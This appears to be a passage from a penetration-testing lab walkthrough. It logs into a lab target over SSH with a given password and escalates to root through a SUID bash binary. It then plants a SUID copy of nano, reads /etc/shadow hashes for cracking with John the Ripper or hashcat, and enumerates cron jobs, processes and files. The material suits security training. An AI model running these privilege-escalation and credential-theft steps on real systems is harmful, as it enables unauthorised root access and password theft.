
Screenshot Type ls -la bash and press Enter.
To get the amount of free disk available type sudo df -h and press Enter.
Screenshot Now we will try to login into target machine using ssh. Type ssh -l ubuntu 10.10.1.9 and press Enter.
In the Are you sure you want to continue connecting field type yes and press Enter.

Screenshot In the [email protected]’s password field enter toor and press Enter.
Screenshot In the terminal window type cd /home and press Enter.

Screenshot Now, type ls and press Enter, to list the contents of the home directory.


Type ./bash -p, to run bash in the target machine.


Screenshot We have successfully opened a bash shell in the victim machine, type id and press Enter to get the id’s of users.
Screenshot Now type whoami and press Enter to check for root access.
Screenshot Now we have got root privileges on the target machine, we will install nano editor in the target machine so that we can exploit root access
In the terminal, type cp /bin/nano . and press Enter.
Type chmod 4777 nano and press Enter.
In the terminal, type ls -la nano and press Enter.

Screenshot To navigate to home directory, type cd /home and press Enter. Now, type ls and press Enter to list the contents in home directory.


Screenshot To open the shadow file from where we can copy the hash of any user, type ./nano -p /etc/shadow and press Enter.
Screenshot /etc/shadow file opens showing the hashes of all users.

Screenshot You can copy any hash from the file and crack it using john the ripper or hashcat tools, to get the password of desired users.
Press ctrl+x to close the nano editor.
In the terminal, type cat /etc/crontab and press Enter, to view the running cronjobs.

Screenshot Type ps -ef and press Enter to view current processes along with their PIDs

Screenshot Type find / -name "*.txt" -ls 2> /dev/null and press Enter to view all the .txt files on the system
